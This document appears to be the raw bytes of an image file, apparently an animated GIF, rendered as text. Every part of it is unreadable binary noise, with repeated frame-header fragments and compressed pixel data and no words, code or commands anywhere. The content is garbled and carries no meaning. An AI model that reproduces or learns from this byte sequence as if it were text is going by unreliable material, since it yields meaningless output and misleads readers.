�"8�P�]'d�f@6�Bo�� ? 6�������]�23ٍ%P H�fp���< օ!:�^T�bS;`�	��`2��tR'?` ��[d�=|���q4<��7߀
<�M�,N��5#(`�?���6��-�8ߍ ���=>��%��,i�<��P��i�u��d�D� p�P O��`��@b^�eGP~�j��l~Ϫ0L`�r>�m^�v~�x.G��|��~�� !�	 � ,   d D  � �	H�����+���Ç#JD��_�'j�����/�	��_��XPu\��>
��c&&��IȪ���@7B�I�H��qc��ҝA�>8�@Ta���r��~GF����O�L����IԷ �V�CF��*-����d|��7��ەtF� ����*�W�J���>�b��`BO�,T�ᖌ��$��-RP>��@+ehX��@�}O� ����z!�<�$)�_�#I��x<Ӡ�5���;*��s�)��P�v�f��H2��2���.�֤�GE^y��Xz!��*��"����� ��e��O���ؕA Ch"��7cHD��:5)ȏQ�R(�LX��dH�m���OX�`o&&��B��~��:!��� P�8��K9Q�y(P�"�e�%�ے���:j���x��WX@* �  !KD`n�\W<<��d6]��	����)�H�F�p�Ĩc	BF��g���� ��R��Rj)�ɩ�5�����*�w�1jy�:�X(  @�!]��zkC/z����B�M�rǰ䖻D��
76D@�GDH-��Z{�b�� y�`g�>��yl��X#|G����p#���;�?��KМ�������l( ��(߁)�1
"M���� ���8��K�7�-�bz)��CM��3 ���*( ҈ T�����|k��P@�G��۰�sD��������,�M��C|�����M�H���b�3(�d�O>�c`�y�������(����8
(�·p�x�kl�������#/�!��O)�pB)( _J&��j�+#�: ܌�8�d� ���÷�!O�݈�%�(��"�4ҬB�A���@��T��>��{�x
�>rm�m�^,p!\�!� �����˥.Vqa������o�����`\.�0�Ʒ\����>��S�o�[��$Nl0�`�2��0�E�~�6 �@}3@)TaS�"�`B.���k��fxvP��D�[6��O@��� `�����	�9�	��k ( 5`E�q����L��`�@|�C�b��  ���M8�P
4�`��GL���e
5�@N0�@�Ak�%�@��R �DC*9P��P�5���\������	r��� t��~
�Y�I: ��K�
�����) Øָ�0�� ��� 9I��P����Q��I��(G;1���Ѓt9=Ԡ�`�+8���H�3�AK|� �F�!����#����h��p/�<hBN���!�@�т(����y�,4
>0a�t�64B�@A|i  �[�H4Ԣ�r '���"p�4a	�� ��T��@k0 t�� yp"
��-��%%�(��љ2 �r�Ґ/��
R���@�"�]h-�(�C����6��^��Y�2+<!uO��"��3�|u	���0�(���pc�	�'�#0[ ��V����x��%�,!j�V���%  M�1�����J��Ar�Q�ș�,(�n
�	�Y]C�"~`;}�-�]7��S��!C��+�7��b�ǅ���2 `� 4b��F�6�5��R�<F��f �ѦI��CBZ��|r4�2
���ΚǼ��E�/(�@Gam���OBa
TG�[��8�R��N��c���~C�B?>��L�Z�G���f`��RG��ONBF�X ���P�'�cR*�x�S"JQ8l@�1GK�y4�������0H�� ��AD�t����@J p\bH���N$L(@����0a�G�e=k��N��RU� �.G9 \�a� - �
��	��4
�M� @��&zP \R� p�	^@�t߀�Y	��A@� �?p0p�#7Ȇ��m8 �I�&�pd���ˑ�T<��HC
0��\ ���A:�.��p��"����a��Nq�{@i���!��B�z�{p}8 ��Z9��t"�	 �p pM�L���M�u���	ܠ�'�8/��3ݐp��a���ns��xw���=��(�
z��V��=� J���3����$N�� �x6z@w�����Pk�[$�v��P����Ƚ�W��r�\�����p�{�n`:'
0���cc8$�P�� �8p���u�b�)��ZA�l$��HC�-��I� 	 �a�
8�8�����`W~��	i@x 3���zG�w}'GtK*PL�	8@E��}`{���r��0�p	 s�@| GJp8@v]�kq*��9Pi �4H}�p��q2pAy*�%�n� K�5 W!��gr����&Gi� �/ǂf�50\�y�P"�p&' �PkT�#X��P �A�P 6���@�v,p�07	� ��0*��G
L������;�Ep/05�%@FG p�0���,��<7햇��0�� t8 	�@
=����;�	M�{�8�	X'k�HX�;@%h�` ;Ї�9Py7	*�ߐipu��rϨ��h��|�@�W ���p2�Z�s~�kb( _�yG
��o g���*@LԐG��k�hq`]��t���}w��I;�w��z0��7z��X;�����(}�xr_�7���p�hX0��.�`.�
<	Ї��p�����P &�/`�����|H)�����t1��H�/��/I��֕��	�Ȓ; ������`�jP �0��`i <G
/�t1�}�|c��F���;P��@
n ���n�t\��H��ؒf���	��� +hr&P ��p� �G��x�v�� I�K��0Ǖ0��2��@�p�5I
&�i�`P�p9z �*�3�� G
���,�oׂ5@0p�	p/�{����Н������ܙ�
� �`�P X �i��.�z����	�(o�I8�p,��`�0	8 ���	����
݉�ޙ�H�nP �
똡��p��hɑ;��@%:r���Ph�{*`�!�k9p &
�K��x�)�0��Т�7x�J0��H��HJ�x�����Jڤ�P�U��Y��i&� ��U��ѥ�Y�^:�`���j��i*�A!�w� !� � ,    d d  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ '�I2�ɋ$S�,y�%C�0c��Y0&K����ti����#w��I0hM�B="5��iӤ����'ԊO��j��ȔU���:�+ĬŢ�	��öd���v�ڴj�r��Ч߼x���X0ܜr��Kx�Q�Oղ]9�qc�Rm~�9�b����td�>5X=�ёGb˞M;v�#�u�͹��~�����W�Ba>D��Z�����»��0��i�ν�� ��S�����y�`��-p:���C�3	�>�$^�'���_y�X�O ���6�[E�0��'x����1L�^J:q�a�̀�O��(�]\$b�r����\������*`b!0#�C��`(���c1t(7��x�L F���H;Fg�r(�%� ��n�mc�-	�����8)X���0 /�`��R%����m����X(A�<��m�@� b�pj^��i@�-pʙ�~"���6��,
��t��1{�f�!q�^ � �|��CX��'�j�i�Ѐ'L� p���M��y�L�����T,�k��O!g�YM�VvQ�66�l���S*�GL 3�yA1�R@���&p߂��6C�s�ʞw2<�k0����$�Vj�0��D� 36�KA(�������������|��J�:D?C�<D�����^��0
�
4���i���j�Fw�ж�,���a��>{z��ഄ�؀t�O@ôӡ@m��T��FlSw՚n�3�~b�C��sϥ�6��F��zVK���(�b�Qʌ��#��<����\az�I|@x��s�C�] W   4܈(�:�D�B�9�*܏�p�|�*�M5�w�:�cF<a�� <��%6�;�Bm��ʏ�z�����{������O����  PP� `�; �}��Ow�u#x��"��x6�)�~�#����=�m�YC��<�E ���'�u!X�ޒ�7��+��Y� �Є�+D�J��ɩυ/T����&.q]p����EX�
�#�� �n��C\�W;@�/|����A�e���G��q0���C8�5joq��C z����.�����w�&C�;�K��F[��"{��5�|��	
�)��t�:�a@u@A���!8�٤Q<2��t��Kۨ�2cC���zWt�
a	IH  ���:aa���8�N^�p6��8�q�e�F�X�3�(�F�����;k���u���ܦ2���}23�gU2���2���h�A�����,C��Q�����B�YJPT��M�25�Җ���0�iKc�Qw�3
oPb�T�N 8���5�HQ�ʔ�IH�K�Z��:��O=*KiJ+D`	X�)�`s�e��xDi��R����hM�S�
�!\5���Q���`�@D��T�&�~=+(X�խK`ANw�N�M�	�˧,�:V����H�2�a�&��ͬS�0X|�uGXDZ���~D��� Y5J��������(�>AO�7l����6�������� -f��h�֩�5->�K��&��e���/n�b�,��(YX�, ��o"��b(�b�e � KXBģ/}� \fȁBv2/r��K�'�x���w�2,B�C1@1�⪶���wS [( `|杩;⳯ I����T�P�OW�N>v,+�I�@��w��s����*]5`� >B[��6�pe��-fT��� ��_]~�O�P 3��������@� 0�ib�,��I� ��MB
�q�C��I]�rL��H����J�J��Ö&��5�7������CHWI�A��+PP�_��l
:`(T7x�u�ܑ�}ybCj�%�+1|�O��3ė��r�z�B�<�PH@]���'8� � �.�j[�C�Mh(�ڧ����U�8W�< �� �T�*�bR��4��������ʰ�H_  �\ <�l69 ~4���٠tx«�7�r�����nl`	z�'Uڜ��q�;�YU�p����m�a��j����]�[3d�=�eh4	�^(��s��dû�2��}�A�������w>��N(>Q��t: �V>"��2�:bH�O}Wh4�Nw�`
8��!<�F�O��(�����<��{q�2Ɠ�CI�W
��$p�j)�
�#���3%�ùM�Uة%n�V�(���uǻ���O ��+P�8Ďv�#mˡ�@>/�D!�{0��(�2b�"��t�G��Ud{�"~�Vg��b}�6_�WÏN�ϋ�G���/t��%�	CO
0 p7F����z
z� G��04j�"Wp�W@-�/M�Uwu�2<�696�	��p�&f]��UU�;��W0qBFt��s8"�q��2 ʠI
U
�b����:hĥŵ`�ŁI`UVg"o#(>�|��	��p��q��%d�%@iz����+z7�@D̰�V<`R�tPIG�5X�u�
V���R���ŇIP��	ܠ'�WAz� .rPU3 c$� }M�'p�z�1�	e��@I �����u\�� \��
�p�p�@V�?w�U�s��� ���x'��mK�O6�$����2|��p��P���A�H�܀P:��+P����x�e�S���t�@ 5�p>PQۀz�ba��s?h�=���ziJ�PL�e�`duzI�N�~�DP�Vpt���H��y\I�)[�'h�@ �Џ�PLPӠ�o���#�EV�T�uߵ���]N��4�W����I��,Ŋ��T
�:e@ 7Y�P5P;ُn��=����E�' >ݕB9HF�WM�OU*�R4��(Ɋ�i�t��f�E0�(�m�������rI���w�ãR�30$*e���S�T�@(��B�y���Y�������əl�S��'�P�}W�*5+�0�0���N4 > p�:��k�Y%���y�虞<y	j9�乓���Y��������ٝz�E�S�P�I��y	尠�ُ����i�jY�����吙Z9��9��9�$Z�%��(����,ڢ.��n���@��i p�ni�S�P�e�SP+j�h � ��B��LڤN��Z:��!0��PZ����K���a`�a@z0�Pڦ,p�r:�p�>�
1�
� �%3.rbE��}���@��h��o�J������t
%�r�I�1�Z 'G�>@a %������p���������0��Z��P� " ��r���$��9pֱ���P�'0����)�
�����j栭����ʬ�:.�^0Ԛ!�l�!��:`^P�����`�0 ^`9����Э�*���Z�
{`Z�+�
�,�P��p�� g�E��h��r^�`��{�Ț!>Э^�p�P� ^�^ �J:0�DK�l` @<f�E+��n�'б�U( P���nc ��!0<,�������:��;���o@I�����(;�}P�[���@g*��J�X�>���	��K��
o��P;�g�
:w�X�}0�Z0�����{�m�!r�
!����;�} А�I��k������#�
��w` x���)��7���3�B��k���+��`�XХܫ�#�dP�@�KPw�O಩���{�����?�
аQ tp�G@H �JQ�����⶛˪�{ �K�w ) .a���X�?3.f�k�,�����Q��2.I@y����,��y�M��f@y@��y�!��
[����
�`��
� ��#���Q� "�a L�y`  �
t E�$���p �
a��a?n��z| j@��� �� �� ߀ �(�@ȈP�o� ���B�Bl�U9,����t 'o���Qr�� �@����ol����������Ʉ�ǩ ��pȹ�� �Ȅ��ɒ���쿘,��žp ��O` ڬͨ�[` H�d��̪�@�l�$�(` ���(`�)��`G�[�Û��<���ހ
̼����<���@�)��Q(�N0�I`<���@ɬ�G������
O�[�9�
�� �\f ����j�  �I�? ��Α��
� �r��@O��0�����+���
��mR|�Mp̋, ��I@,��*��!��;A��[ �Dm�W�5�_�CC�E�f0�>4Ǩp �p�)��v-0�@(m�Px}�d`�hj����$m�������apϼ����<��PHP�<`��ڰ�@��N` �o` H�ف��ڰۨ �!�ڲmȇ��M�M@��ۂLf <<7�Ì
<�M@����( �?�������-�M̀ع���=߄��P��݄������MȂ��]��|���p�P �����z��.���z|�����y�
����$^�&~�&~	���,��.��0 !�	 � ,   d M  � �	H����*\(�P��#JS��Łƌڸ�C*�R|X�����RDCF�Rn����8s�d��E��:���S����Ć'��'07o�`�AE�d�*,��0]k�]˖��&d�!ǥ�x	L�0 n�#'��U���^k\�Q��ǗJ�]�CÇ������s�����k���S/��(n!
�B�܎�aԳS(W�s	�7L�B��4�z��_*ѣI�G�r�% �xS�H܋u��A��D;�aNXo�.58�����@:����׏=p���D}�IGP?a���P����0�a9 X��P�D�q��WB����%l�P���	�\*4��
���Q��g�tt�X�H2b9:P��.�34��G�F��H�'�N�t������أh0�[8^h�c�?N���E!Z>h	 7Ph�%��9f�Y��9:�p���zNh���L%��9��A*1��W�ZN�G$Q^ ����G�Zc�!���E�RJ��p�9�}��X��Ͱ`�)h5V
m�c_�{TZ�AA#���zhс�A�4bn#����	Z�P}��n�;/k�R�}`��X�[� �{����lz����	N�1o�ӈ�}��D~��"/}4�+(�Qd���X�r
DA�!�!�8�?:�|@N����'�L�H�L�()$�F�X BՊ��3!�`u(<�B�pM��� R
����ڶ����m#�hCH]Z��D|��0>d�} �c "�#�$#`?���!�<�B|c���%��C��� �
�NA���:�[��9!���@��(8�?<<�����Y;��8�T޶���=w?Ԣ�>�#�F�U�z�
�ٻ-�� : O�H��o<����f�8
� ����-������ԏ!|�	��7��0��{��i����!�X4   hx��p���h�~�@^`f� N8@
��
�����|�@~00Ԃ ��F�ޥ	�� =(?��X�-����#�X{�D�a�-,Q�^�U�� ���� ����nC��Q�A  � ����+*
���R�������$o@ ? ��u�"�!C��-fA�@"��<B�1 �����YB<�~ǼZ2oHp$A`�8bP�{�?�&��@H�>g� 	k ��G8
�d�؂6��nr3?��IR��-"�n�? (��<A�ˌ (#�� ���B�>���O��� P��xO�m�f:��#G��ҏvN�$l�>�a��T(@-�$L� LiF�s�������I��e��ߣEU*�JP�/}iLe
R�~.��OKԦ
� N��P�z��6!N��V�Z�2p� �FE<��d*d��LA�Q�X�Z	�(\AB-�p�
��� ����Ae�JVF��7������>��۰���mP�I��זֵ I��a�aW����A ��k 㵯��6�4�0E(�r.ђ"@�DrF��*�N����V* 4n2�2��G�B�
�^6���K.���l�'`2t�dLC��2���� ;�Q��@�@��d6���� Oy
����������	ds�v0�<C����!��:��48@bѵ���Aڣ4���؀
r��#EC�@1=���u8��"��!]�������uAC� �rԀ..A�J����E%8���R�� ~/8t�����NaB�B�8��p�4ŴVH��ʁ�
.��p��!�K6@9Α�E�AK:  t�"x�eP����D:�P$!��2��"h�E��,Ys�ץ>�9�x!,2�9N��4�:z����oyk-�B,襎#�Xl@���D  "�P�7�BX�(���F���mڐI}`l5"!�@�шfh�O`ı���5C�p������(�A���c+$�w@B̢�A��	+�R���-�(��@ ҧ�|��Xx���%����(�%��XC#��'���@C�3 v�@�'J�d�A+�B(RQ�[�ȇ�f��C@Т��.�D�!�1>��!\��A���@A!�n������5 @%��X���}C�������'p("ı!��	>�\>q�
���	��x1G�;"�{(�	8 ���L�0  2�/w�0@���!(ؾ��9�, ���>"���-|�8�!B�H�!���!��H�N 
��
��?��C`!�>�;�7y@f�A�pB� �@V����c?� 8���	�H H�w�g��H4H�@[�[` �G�=�  1�Ix׃o�C���@��j he`�d��E~!�~����b�w-=�DI�{P��M�
���@o�y�]��� M���x�P����r6`��������w � 
�0e*cf�zez%Z����e<���`G*S �P��,B�WM�%�	P���8�O���(ܐ>V؋V�n+r��p����8<�@���GZ�Ё�PI`
���ˀ��!�X���	��T�`��Ipd�&���,�x��8<
�n���H�$��P��D��pd�n����Ǐ+�	��ϘAtpdI`���V�oͲi��>�`ˀATX9<9�� ����	y��h]rV�����֒��@�F��!��k�TGpd�xo���Op���x��f�G�C*���H�Ip���I�R��	�"��I��C�RF�A
G�!�qd��!UI���Gv�GF�K)����nɏ��f)=)�[��T������ؖ�t ��������Y����*����%�%t�U����ٚ������9�  ���)d堛�F�m����Y ;��9��P�i� ��Y�����y�* �ќi0� �� 	� i�᠜P =�	8 @��� ��� n`/@�y���܉М� 	���
�80��ipٰ�	��� 
��  �� ��Z�/С
�	i�0(��@;@+;�/��:��5J����i@
	@�����j�
�
���y+
��	
�  �8���P _ �7`�&���5�jn�P� P�q+����,P�b/�f,z���.�E���P *�P��
i�A* �P*��� �����p%������wj,P�9� ɹ�Q�@���P �P �:��*�����*�p��� ���n ��P �p��0	f����P 2��8� K�_Z��@�Q n�
��	@
ڐ����	� @ ���� &��p�������p���	i� 3а�
�J���0��O
*PL�;�; ��� �JKP \ �)��K`�p�� :Z��JN���8p�`���� ]3Vi@�8k��p���2pA�3V;�	�nPKPK��������/Ji�0�7�ij�50`˩�P'+�/* ���W�=��*�г���� 	@�r�[���@f�3�e+�� �� �T��=��
��P�PԠ�� ���=���C��0���;�� 7KD�� 	��*�#����ڸ3p����ٸԠ��Ԡ�&� � `��+ =������Q��i���*��E��6���@�Z ��ɛ�2�Z`�	
	�i������������ߠ� �@@��;����p K0Pz�`Э��K{;���Z �{��z ��5�������ڿ0�*pL�
ڼ���и��&��P� p��� ���9�����&�
D�
��6K�[ N��90��� ��8��f��P�5�iL
;P �ͫ�
g�&� ຤�P�� ��g������;����@
n�ƣ�n�\�����k�o���'���� 0��&P y� �������mj���h����e��r��^�
}�ǉ�ä�.�K ^�ǣZ ���<�������ڡ2[�`�
��	��z�L� @
�|��l�\��鰰� 	�
	&@�`��&������	��`�Qk�L8p�,�`�0	8`���	���
���ܵQ|�nP �
�;һ�W��q\�;��@/͢$M��pPq��&-`�+-�9p 0��K�$���,����pӺ�.�
a�R=�SM���p���T}����_�����;߀�_����+Y��j�i�k�䀾1%�<�I !� � ,    d d  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳgBJ�	� �����,�ү�ӧP�J�J��իMSE��PZ@�FS�)ֳhӪ���kP�C�+���0x���ۯmW��暵��0��(���ǐ#K~���T�o�>Re[��xQ�[�ΧO��
������\�-�_Т���U�����{��:*f�r������s�`��-j:���ý3	��3�������7��;������o��x[���<�_1��y2�^�X�0�xA(&�����E%(ATie��ӟS*(/���^P	���� 34�X�y��R]�����1S��`1t|P�0��	3�"���H�F��U�c��P�͗`b��l
R�T��B}P9X� �"A>�5�M/N�W�0����ؔ�H�6��fq�(��^�IUژ(`XU���fS�9�j_��e��W7C�A���Gh(���z��	3�)T�Z饘Bc���v��y[7V��2�60�O�3��.�#�`V#�]p�cT�KlT�"k�̞�y^P�P`b!���%��*���*p���Rg���殉��v!��J�1cC�����_��.�[/���'g��p!C�3��C��(,�\A�|��@S��
t���(�(mW�L��(��,�Ls�îI�S�		�'6����-d(FzE5ոs�۰�t��F-5|��f�X�Ksa�Ar�<���RP64
����z2� ��Ш@��A�b�/6�Wt�y�ͷ�>�״p  @Í�r�MP��l�^���X����w�-|�TS�Ħ��5�{��8�� O� ; O|n�����F��"�M��ŷ��ۼ�i>?�Ȇ�D�O L�  |��E� 0��=N;�����J�Kf����Ӿ�m-f��[�V��!X���" \e�
���ź�+���mIhU�
�%��Lf]x�y*hA�ePkѣ�l�P3Ņo�$T���S���0]HԬ�GEX�
{sJ�Γn��}��6覚ჄG!4|�و�t����>��̎��-��Bχ���8�$�P�H��&f��tQB� O@�)&���B�A�Wc4N�	
���:��?u@A��ܑ�MQ.��t��Jۘ�0� q~�� *�H`@ ��6J��H~��̦6�ɋFFs��&>�9�Ȥ�K8fef�T&���,�d�)�z~`��T��)�Obn%���o�Jx��P��φ�e8BD*�sԎYl�7A�Lf"4	�HGJҒ���#}�D�y�(��P)' ɍ�AÙGT�DQ*�$���?-�O�JT��T�*��"�,�����2H���y4I iQ��ծzu�G5����BPt�G a�Ѓ�O�W}j��rx�kOy:�%��1+'͐���S�o�jO��XP$a˰A^}���:v�O�+>���#,«r�i?"P��~ ��LDAQʈ��H<,	���'�p�6X�nAapw��mp�[Pd����42;��n���]}zҲ�ܨ7@Q�Za}��,>���D1� 1�2 �Q�%,!ݥ�;W�-3�  8m���]�%��e<N��n��ʡ��n?�Y|X��)(- �����ّ׌ �
�'=@(�7+��&0���$a`i
X�;�P�ep��,լ�M
��-C��aX���3�d���k �h�,-�'O(�bx�	M��B����2�!���B��T� �k�$��L�pa��EH�ō@�+�a�0��/9P�м!�|M���J&$����Y>��E-Ǧ�怂ro'ݡ���'� ![b ���T:1#{m��,�L�+��] ��`���I�a~B��� ʡ�����=n?��x�¨g���Y^,���s�+ G�pR(��H�x�� }/����(�&+&� x��r �(hpVسA���Qg���7�]�$����N(�$9�cn�,�1f7�N�(ë��%��S�'�f��j{ ˀhF�P#��8�r��ex���g%#`W�V�v�X��<ԛM}���(�p��(��M�B~�����szB߸d��q����x���Z�$O4�]�8ĉ��@�4�����5	@�Yʰ��th��0i6���gE�fɁ���ƃa��/�憣��ޠ�
͂4�"Z���r �t�'	H��6t��C��q#�1�
�^�zo}����RB��U��i���b����l�;>XIc � �-VJ�}B�"��P�]G�ܐ3Pi�"W��W@#U/B�H�t��;��86�	��o�veV�0UN�:��W`p7vs��r*B��1 ʠ<
K
�b�����,h���`u�I�TIgGn�=�6{��	·I��p��%V�%�hnƂ6+t�6۠C̰�;`G�tP<GŅW�6t�
K���E����I��	�@'��@t��-rPK3 ��#� |@�'��n�&�	e��@I ��ᆒ�[܆�p[��
�p�p�@V�2w�U�s��� ���'�(m@�D6�D����2|��C���A�h�܀�9���*Cǌ�x�e�S��t�@ 5�p>�P۠y��`���s1��3�N�y�I��K�e��`Y�yI0N�1}�Dp�Vpt���:ؐ�[I��xZ�'h@ ����PLPӠ�o����ݕUT�u�Փ��\CՓ*%W���8�I��"剞�S�X:e@ )Y�P5P-��`ɒ/ٕ��E�'p=��A�G;%WB�BWT�PAR*œ�viOtO��X�E0�H�_�����0�di���i��R��/w ���S�T�`$��� B�y���Y�������^�S��'�P�ow� �)��/��/���F4 > p�:��]Y%�����ڹ�.y	\Y��ْ����Y�����ٞ���z�E�S�P�i��y	�П�����:����\Y�9��ɕ尘�Y9��9��Y�z�%Пڟڡ�� ڡ`ɟ�`��i ��`��S�P�W�SP��h@� ��4�>��@�Z:���/��PZ����=ڤ�a��a@zP�B��b:�dZ�b:�>�
R�
�@�%�����Q=��q�
��h��aj����:�f
%���I�&v�Z�G�>�a %�ਹQI�
z�aЦ�:���p�����P�� ����9E�%��' �z�PEpGpS����R�b���z��`���ʬ���r�9�Sp��j 9���
����E���^��Q������*���:�Z��گ�P�,P�ۯ�ZP���
k��pА�Pϊ�
�'�:@��
�{������'�
��
P��P���{��0 �c���>P6op[Z�P ��P6�}�!�{�z𜁰�Z �Y�k���o�I�	���
�[�}��{���@YJ��j�X�>з�	��K��
o��P.�Y�
-w�W
�}P�Z`���u��`���
!����[�} ���I�v�������M�
��w` j��z)��ű��s*��`�����K�̀�X�tʼM�dp�`�K�Pw�O��н����+�r�?��
��@zzd�Ѐ�d���}AM`-YѸ����{��>�X�T�P3rj��S� �( �r�d�꫾�H����k��dЮM�y� ������������ �p ��H �H@z!�Q`�y` z�
t 6�N����p �
a�a?`��l| j@��� �� v� ߀ �(`ǈ��o� ���B�3|�v��T*L����t�o���Qd�� �@��}�al�}�w�����Ȅ ǩ ���ǫ��z��v��,Ȅ,����,��ľp ��O` ��̨�[` 9�d�����@x��N�(` � �(�()��P"?�-ܸ<�4l�����˞��<��,\a�O�xQ(�NP�I`<���`Ȟ�G����y�
O�[�,�
}� �\f ���j� �I�?@Ƞ�̓�����@̹��@O��������K���
�� }�p�M��>�!�N��۬Ѻ���=����L�6��XPk�3�/]�j`=Ce�
�y�,[���
��fP�p�yLX��f�����o@�H
?� �`�G�z]<`�r���%P H�f�ٞ��< Ӟ�@������` ��٠�
���x��?P���d�ɬM�d`��!p��P˨�<��� NP�>���;�p�؝���ڶpd��ܝ��m�p-w�ݿmǮ���}�vL���w\����]�`�����������~���
�ƪ0L ��>�^�^������� !�	 � ,   d M  � �	H����*\(�P��#JS��Łƌڸ�C*�R|X�����RDCF�Rn����8s�d��E��:���S����Ć'��'07o�`�AE�d�*,��0]k�]˖��&d�!ǥ�x	L�0 n�#'��U���^k\�Q��ǗJ�]�CÇ������s�����k���S/��(n!
�B�܎�aԳS(W�s	�7L�B��4�z��_*ѣI�G�r�% �xS�H܋u��A��D;�aNXo�.58�����@:����׏=p���D}�IGP?a���P����0�a9 X��P�D�q��WB����%l�P���	�\*4��
���Q��g�tt�X�H2b9:P��.�34��G�F��H�'�N�t������أh0�[8^h�c�?N���E!Z>h	 7Ph�%��9f�Y��9:�p���zNh���L%��9��A*1��W�ZN�G$Q^ ����G�Zc�!���E�RJ��p�9�}��X��Ͱ`�)h5V
m�c_�{TZ�AA#���zhс�A�4bn#����	Z�P}��n�;/k�R�}`��X�[� �{����lz����	N�1o�ӈ�}��D~��"/}4�+(�Qd���X�r
DA�!�!�8�?:�|@N����'�L�H�L�()$�F�X BՊ��3!�`u(<�B�pM��� R
����ڶ����m#�hCH]Z��D|��0>d�} �c "�#�$#`?���!�<�B|c���%��C��� �
�NA���:�[��9!���@��(8�?<<�����Y;��8�T޶���=w?Ԣ�>�#�F�U�z�
�ٻ-�� : O�H��o<����f�8
� ����-������ԏ!|�	��7��0��{��i����!�X4   hx��p���h�~�@^`f� N8@
��
�����|�@~00Ԃ ��F�ޥ	�� =(?��X�-����#�X{�D�a�-,Q�^�U�� ���� ����nC��Q�A  � ����+*
���R�������$o@ ? ��u�"�!C��-fA�@"��<B�1 �����YB<�~ǼZ2oHp$A`�8bP�{�?�&��@H�>g� 	k ��G8
�d�؂6��nr3?��IR��-"�n�? (��<A�ˌ (#�� ���B�>���O��� P��xO�m�f:��#G��ҏvN�$l�>�a��T(@-�$L� LiF�s�������I��e��ߣEU*�JP�/}iLe
R�~.��OKԦ
� N��P�z��6!N��V�Z�2p� �FE<��d*d��LA�Q�X�Z	�(\AB-�p�
��� ����Ae�JVF��7������>��۰���mP�I��זֵ I��a�aW����A ��k 㵯��6�4�0E(�r.ђ"@�DrF��*�N����V* 4n2�2��G�B�
�^6���K.���l�'`2t�dLC��2���� ;�Q��@�@��d6���� Oy
����������	ds�v0�<C����!��:��48@bѵ���Aڣ4���؀
r��#EC�@1=���u8��"��!]�������uAC� �rԀ..A�J����E%8���R�� ~/8t�����NaB�B�8��p�4ŴVH��ʁ�
.��p��!�K6@9Α�E�AK:  t�"x�eP����D:�P$!��2��"h�E��,Ys�ץ>�9�x!,2�9N��4�:z����oyk-�B,襎#�Xl@���D  "�P�7�BX�(���F���mڐI}`l5"!�@�шfh�O`ı���5C�p������(�A���c+$�w@B̢�A��	+�R���-�(��@ ҧ�|��Xx���%����(�%��XC#��'���@C�3 v�@�'J�d�A+�B(RQ�[�ȇ�f��C@Т��.�D�!�1>��!\��A���@A!�n������5 @%��X���}C�������'p("ı!��	>�\>q�
���	��x1G�;"�{(�	8 ���L�0  2�/w�0@���!(ؾ��9�, ���>"���-|�8�!B�H�!���!��H�N 
��
��?��C`!�>�;�7y@f�A�pB� �@V����c?� 8���	�H H�w�g��H4H�@[�[` �G�=�  1�Ix׃o�C���@��j he`�d��E~!�~����b�w-=�DI�{P��M�
���@o�y�]��� M���x�P����r6`��������w � 
�0e*cf�zez%Z����e<���`G*S �P��,B�WM�%�	P���8�O���(ܐ>V؋V�n+r��p����8<�@���GZ�Ё�PI`
���ˀ��!�X���	��T�`��Ipd�&���,�x��8<
�n���H�$��P��D��pd�n����Ǐ+�	��ϘAtpdI`���V�oͲi��>�`ˀATX9<9�� ����	y��h]rV�����֒��@�F��!��k�TGpd�xo���Op���x��f�G�C*���H�Ip���I�R��	�"��I��C�RF�A
G�!�qd��!UI���Gv�GF�K)����nɏ��f)=)�[��T������ؖ�t ��������Y����*����%�%t�U����ٚ������9�  ���)d堛�F�m����Y ;��9��P�i� ��Y�����y�* �ќi0� �� 	� i�᠜P =�	8 @��� ��� n`/@�y���܉М� 	���
�80��ipٰ�	��� 
��  �� ��Z�/С
�	i�0(��@;@+;�/��:��5J����i@
	@�����j�
�
���y+
��	
�  �8���P _ �7`�&���5�jn�P� P�q+����,P�b/�f,z���.�E���P *�P��
i�A* �P*��� �����p%������wj,P�9� ɹ�Q�@���P �P �:��*�����*�p��� ���n ��P �p��0	f����P 2��8� K�_Z��@�Q n�
��	@
ڐ����	� @ ���� &��p�������p���	i� 3а�
�J���0��O
*PL�;�; ��� �JKP \ �)��K`�p�� :Z��JN���8p�`���� ]3Vi@�8k��p���2pA�3V;�	�nPKPK��������/Ji�0�7�ij�50`˩�P'+�/* ���W�=��*�г���� 	@�r�[���@f�3�e+�� �� �T��=��
��P�PԠ�� ���=���C��0���;�� 7KD�� 	��*�#����ڸ3p����ٸԠ��Ԡ�&� � `��+ =������Q��i���*��E��6���@�Z ��ɛ�2�Z`�	
	�i������������ߠ� �@@��;����p K0Pz�`Э��K{;���Z �{��z ��5�������ڿ0�*pL�
ڼ���и��&��P� p��� ���9�����&�
D�
��6K�[ N��90��� ��8��f��P�5�iL
;P �ͫ�
g�&� ຤�P�� ��g������;����@
n�ƣ�n�\�����k�o���'���� 0��&P y� �������mj���h����e��r��^�
}�ǉ�ä�.�K ^�ǣZ ���<�������ڡ2[�`�
��	��z�L� @
�|��l�\��鰰� 	�
	&@�`��&������	��`�Qk�L8p�,�`�0	8`���	���
���ܵQ|�nP �
�;һ�W��q\�;��@/͢$M��pPq��&-`�+-�9p 0��K�$���,����pӺ�.�
a�R=�SM���p���T}����_�����;߀�_����+Y��j�i�k�䀾1%�<�I !� � ,    d d  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ%�B0cʜI���?|�ysa���:T(ѣF�v�'�Ba>P�k �n�
!�J�M��`Ê+���Q\Q@,	���4���x���˗/	|-uc�M��Ϩa�-L����Lﳿ-��
b�r*�hX����P�N�z��ׯQc^�a��ӰU�G)��Ҟ�띭8���c��X�TJd�K���,�O$b������HX���� �ox�_��=��U�Ju���'��&��1�T�π�HuWbA��	m��	�|@�6]Th�f�aa�� �J���~� �_$cT!���0H�%��r��(�3��x�3ASȀt4 ��H�d�L.�dt�(��#�x߉����R�Jc�H�O!0c�=�ǐa�b�W��)V4�͔SVi"��l���;���6�P�c�A�����]r�F�t�g�z^�_�GTqĥ��CB=�z	H��q������ꪫ��Z�=A�	*����%��J�,;�z
���0�j��>�k��R�-��e�V;��~�%��������-��@ Kފx���m��~����>bn3o%l��$l��	&L%��Y���1���8�J��'��c	�R�>�@Cn�k�|���B�q
